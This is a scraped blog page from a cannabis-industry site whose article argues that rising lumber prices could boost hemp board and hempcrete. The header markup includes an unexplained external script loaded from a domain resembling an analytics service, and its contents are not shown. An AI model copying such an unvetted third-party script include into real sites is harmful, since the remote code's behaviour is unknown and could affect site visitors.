					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="93638" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div style="margin-top: 30px;" id="canna-3925116693" data-canna-trackid="166044" data-canna-trackbid="1" class="canna-target" data-cfpa="166044" data-cfpw="166044"><a data-no-instant="1" href="https://cannatechtoday.com/dmediakits/" rel="noopener" class="a2t-link" aria-label="Cannabis &amp; Tech Today Media Kit - click to get a a copy."><img fetchpriority="high" src="https://cannatechtoday.com/wp-content/uploads/2024/04/CTT-Quick-Media-Kit-728x90-Web.jpg" alt="Cannabis &amp; Tech Today Media Kit - click to get a a copy."  width="728" height="90"   /></a></div><script type="text/javascript">;new advadsCfpAd( 166044 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="9faddadcfc599adcc8156b184dbe03a1" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="45015" data-id="1a35987" data-element_type="section">
						<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="2787" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="c3f985720a59ef3ff2136bad81c39119" data-elementor-type="single-post" data-elementor-id="26646" class="elementor elementor-26646 elementor-location-single post-19298 post type-post status-publish format-standard has-post-thumbnail hentry category-international tag-hemp tag-hemp-market tag-new" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="45ad68d0b2c00d17ffce381ea890173d" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-12c44c5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26268" data-id="12c44c5f" data-element_type="section">
						<div data-rocket-location-hash="54e9acef9a15340ee98c67d93a617968" class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-487c871a" data-eae-slider="80327" data-id="487c871a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a16f5da elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7a16f5da" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="800" height="533" src="https://cannatechtoday.com/wp-content/uploads/2021/05/markus-s-unsplash.jpg" class="attachment-full size-full wp-image-19299" alt="lumber" srcset="https://cannatechtoday.com/wp-content/uploads/2021/05/markus-s-unsplash.jpg 800w, https://cannatechtoday.com/wp-content/uploads/2021/05/markus-s-unsplash-300x200.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2021/05/markus-s-unsplash-768x512.jpg 768w, https://cannatechtoday.com/wp-content/uploads/2021/05/markus-s-unsplash-272x182.jpg 272w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-18af3f0e no-margin elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="18af3f0e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Increasing Global Lumber Prices May Help Hemp Industry</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-bd475df elementor-widget elementor-widget-post-info" data-id="bd475df" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-22697dd elementor-inline-item" itemprop="datePublished">
						<a href="https://cannatechtoday.com/2021/05/19/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>May 19th, 2021</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e795bb2 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="1e795bb2" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-x-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b7bb84b elementor-widget elementor-widget-theme-post-content" data-id="4b7bb84b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span style="font-weight: 400;">Lumber has been one of the most common building materials in construction for a very long time.</span></p>
<p><span style="font-weight: 400;">It is not the most popular building material on earth, as that distinction goes to concrete. However, wood is still very popular and has been for centuries.</span></p>
<p><span style="font-weight: 400;">Houses, wagons, bridges, and a number of other things have been made out of wood in many different countries throughout the world both historically and currently.</span></p>
<p><span style="font-weight: 400;">Unfortunately, prices for lumber have increased exponentially this year, which may ultimately prove to be a <a href="https://cannatechtoday.com/cannabis-legalization-lower-prices/">blessing</a> to the global hemp industry.</span></p>
<h2><b>Exploding Prices for Lumber</b></h2>
<p><span style="font-weight: 400;">Lumber is a commodity that is traded around the world. Virtually every country on earth uses lumber for various purposes.</span></p>
<p><span style="font-weight: 400;">Using the </span><a href="https://www.nasdaq.com/market-activity/commodities/lbs"><span style="font-weight: 400;">NASDAQ</span></a><span style="font-weight: 400;"> as a measure, the cost of lumber has nearly tripled in just the last year.</span></p>
<p><span style="font-weight: 400;">If you have visited a home improvement store or lumberyard in the last year to make a purchase, then the sticker shock you experienced really hammered things home (no pun intended).</span></p>
<p><span style="font-weight: 400;">Fortunately for builders across the planet, there is a building material alternative that is much better for the environment.</span></p>
<h2><b>Hemp As A Building Material</b></h2>
<p><span style="font-weight: 400;">When many folks think about hemp, they tend to think of hemp products like rope, paper, and clothing.</span></p>
<p><span style="font-weight: 400;">In recent years, demand for hemp has skyrocketed thanks to the increased popularity of <a href="https://cannatechtoday.com/cbd-salve-sponsored/">CBD</a> products. Many CBD products are derived from hemp.</span></p>
<p><span style="font-weight: 400;">However, there’s another use for hemp that is likely to gain in popularity thanks in part to increased lumber prices: hemp as a building material.</span></p>
<p><span style="font-weight: 400;">The inner woody fibers from hemp plants can be used to make boards similar to wood boards, often referred to as ‘hemp board.’</span></p>
<p><span style="font-weight: 400;">Another use for <a href="https://cannatechtoday.com/nations-largest-cbd-and-hemp-event/">hemp</a> in building materials is for making hempcrete, which is similar to concrete yet is much more earth-friendly.</span></p>
<p><span style="font-weight: 400;">Hemp grows much faster than trees, and in many cases is more pest and fire-resistant. Historically, prices for hemp building materials are more than lumber, but the gap is closing more and more with every passing month.</span></p>
<div class="pp-multiple-authors-wrapper multiple-authors-target-the-content pp-multiple-authors-layout-boxed">
            <h2 class="widget-title">Author</h2>
    
    <ul>
                    <li class="author_index_1">
                <div>
                                            <img alt='' src='https://secure.gravatar.com/avatar/61d9c2f3a5ab75feb7b52faa66259adfd87a729f4b60a64add6ba76088f31ca7?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61d9c2f3a5ab75feb7b52faa66259adfd87a729f4b60a64add6ba76088f31ca7?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />
                                    </div>
                <div>
                    <div class="multiple-authors-name">
                        <a href="https://cannatechtoday.com/author/johnny-green/" class="author url fn" rel="author">Johnny Green</a>
                    </div>
                                            <p class="multiple-authors-description">Johnny Green is the Media and Content Director for the International Cannabis Business Conference and has blogged about cannabis since January 2010.</p>
                    
                    <p class="multiple-authors-links">
                        <a href="https://cannatechtoday.com/author/johnny-green/">
                            <span>View all posts</span>
                        </a>

                                                    <a href="mailto:bobzamuda87@outlook.com" target="_blank" rel="noopener"><span
                                        class="dashicons dashicons-email-alt"></span></a>
                        
                                            </p>
                </div>
            </li>
            </ul>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-663f65b elementor-author-box--link-yes elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="663f65b" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cannatechtoday.com/author/johnny-green/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/61d9c2f3a5ab75feb7b52faa66259adfd87a729f4b60a64add6ba76088f31ca7?s=300&#038;d=mm&#038;r=g" alt="Picture of Johnny Green" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cannatechtoday.com/author/johnny-green/">
						<h4 class="elementor-author-box__name">
							Johnny Green						</h4>
					</a>
				
									<div class="elementor-author-box__bio">
						Johnny Green is the Media and Content Director for the International Cannabis Business Conference and has blogged about cannabis since January 2010.					</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://cannatechtoday.com/author/johnny-green/">
						All Posts					</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44c2c49 elementor-widget elementor-widget-shortcode" data-id="44c2c49" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="single-tag-wrapper"><span>TAGS</span>

<!-- Generated by TaxoPress 3.40.1 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-post-tags ">Tags:  
	<a href="https://cannatechtoday.com/tag/hemp/" title="hemp" class="st-post-tags t0" style=" color:#353535;">hemp</a>, 
<a href="https://cannatechtoday.com/tag/hemp-market/" title="hemp market" class="st-post-tags t0" style=" color:#353535;">hemp market</a>, 
<a href="https://cannatechtoday.com/tag/new/" title="new" class="st-post-tags t10" style=" color:#000000;">new</a> <br /></div>
</div>

</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-734c01e2 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="734c01e2" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/alabama-medical-cannabis/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Ya’ll, Alabama Just Became the 37th State to Legalize Medical Cannabis</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/cannabis-investment-policy-change/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title"> Global Cannabis Investments Hit Another Snag with Policy Change</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b61d897 elementor-widget elementor-widget-heading" data-id="2b61d897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30ec9e80 related-post-wrapper-single-post elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="30ec9e80" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-235393 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-brazil tag-cannabis-business tag-cannabis-industry tag-cannabis-legalization tag-cannabis-research tag-cannabis-stock-exchange tag-cannabis-stocks tag-colorado tag-hemp tag-hemp-drinks tag-international-cannabis tag-new tag-new-york" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/last-week-in-weed-november-18-25-2025/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2025/11/LastWeekInWeed-2025_800x500-1.jpg" class="attachment-medium size-medium wp-image-235397" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/last-week-in-weed-november-18-25-2025/" >
				Last Week in Weed: November 18- 25, 2025			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235368 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-cannabis-business tag-cannabis-industry tag-emjays-2025 tag-mjbiz-afterparties tag-mjbizcon-2025 tag-new tag-tech-jam-2025" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/cant-miss-mjbizcon-afterparties-2025/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2025/11/MJ-BIZCON-7.png" class="attachment-medium size-medium wp-image-235388" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/cant-miss-mjbizcon-afterparties-2025/" >
				Can&#8217;t Miss MJBizCon Afterparties 2025			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235340 post type-post status-publish format-standard has-post-thumbnail hentry category-products tag-black-friday tag-cannabis-gifts tag-cannabis-industry tag-cannabis-sales tag-cyber-monday tag-dr-dabber tag-levo-infuser tag-new tag-treadwell" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/2025-black-fridaycyber-monday-guide-to-cannabis-gadgets/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2025/11/2025-CT-BLFRI_CYBMON-800X500-1.jpg" class="attachment-medium size-medium wp-image-235356" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/2025-black-fridaycyber-monday-guide-to-cannabis-gadgets/" >
				2025 Black Friday+Cyber Monday Guide to Cannabis Gadgets			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-eb11735 elementor-widget elementor-widget-post-comments" data-id="eb11735" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lumber-prices-help-hemp-industry/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://cannatechtoday.com/wp-login.php?redirect_to=https%3A%2F%2Fcannatechtoday.com%2Flumber-prices-help-hemp-industry%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-716178f9 sticky-parent" data-eae-slider="6355" data-id="716178f9" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-37508c34 sticky-column elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="91560" data-id="37508c34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e57efdc" data-eae-slider="44496" data-id="5e57efdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5906b elementor-widget elementor-widget-template" data-id="3e5906b" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="26638" class="elementor elementor-26638 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-26a06a0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="98991" data-id="26a06a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f85f3a8 sticky-column" data-eae-slider="33102" data-id="5f85f3a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d96f8d border-40-line elementor-widget elementor-widget-heading" data-id="62d96f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SEARCH OUR SITE​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5dbdc909 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="5dbdc909" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cannatechtoday.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5dbdc909">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-5dbdc909" placeholder="Search Cannabis &amp; Tech Today" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea027ec elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="ea027ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-e62b2c0a2583cc59a8e40744be9cc7cf canna-sidebar-zone-rotation-placement" id="canna-e62b2c0a2583cc59a8e40744be9cc7cf"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a57028b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a57028b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-b751c474de7a74bcea504c48da19d875 canna-sidebar-zone-2-rotation-placement" id="canna-b751c474de7a74bcea504c48da19d875"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b56531a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="b56531a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-e5aa4b7d5746a2d917d4c9556af0f871 canna-sidebar-zone-3-rotation" id="canna-e5aa4b7d5746a2d917d4c9556af0f871"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2761fb elementor-widget elementor-widget-shortcode" data-id="d2761fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-canna-trackid="220595" data-canna-trackbid="1" class="canna-target" data-cfpa="220595" data-cfpw="220595" id="canna-2542985004"><a data-no-instant="1" href="https://cannatechtoday.com/buyers-guide/" rel="noopener" class="a2t-link" target="_blank" aria-label="BuyersGuide-Extraction_300x250 &#8211; 1"><img loading="lazy" src="https://cannatechtoday.com/wp-content/uploads/2025/08/BuyersGuide-Extraction_300x250.jpg" alt=""  width="300" height="250"   /></a></div><script type="text/javascript">;new advadsCfpAd( 220595 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c46fc elementor-widget elementor-widget-html" data-id="b3c46fc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Sidebar -->
<broadstreet-zone zone-id="177278" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-59144224 border-40-line elementor-widget elementor-widget-heading" data-id="59144224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET THE LATEST ISSUE IN YOUR INBOX​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1f70eaa0 elementor-widget elementor-widget-image" data-id="1f70eaa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com/join-newsletter/">
							<img loading="lazy" width="300" height="390" src="https://cannatechtoday.com/wp-content/uploads/2025/06/CT-7-2-CVR-WEB_MED.jpg" class="attachment-full size-full wp-image-205491" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1a1be2fd border-40-line elementor-widget elementor-widget-heading" data-id="1a1be2fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP FOR OUR NEWSLETTER NOW!​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6254840d elementor-widget elementor-widget-shortcode" data-id="6254840d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5139 mc4wp-ajax" method="post" data-id="5139" data-name="Concentrated Cannatech Newsletter Sign Up Form" ><div class="mc4wp-form-fields"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">

    <div id="mc_embed_signup_scroll">
	
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name <span class="asterisk">*</span></label> 
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_ff53f6a4e3c7adf556d66e42f_2b3a9c3a29" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Sign Me Up!" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
  <p>
    &nbsp;
  </p>
  <p style="font-size: 14px; text-align: center;">
    We hate spam too. You'll get great content and exclusive offers. Nothing more.
  </p>

<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1764261874" /><input type="hidden" name="_mc4wp_form_id" value="5139" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fbf2df5 border-40-line elementor-widget elementor-widget-heading" data-id="7fbf2df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">TOP POSTS THIS WEEK​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-670527d top-viewed-post-wrapper elementor-widget elementor-widget-html" data-id="670527d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="top-viewed-post-wrapper">
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"100","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-25c611cc border-40-line elementor-widget elementor-widget-heading" data-id="25c611cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cannabis &amp; Tech Today - SOCIAL MEDIA
<span></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-780b722f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="780b722f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba4b3a8" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
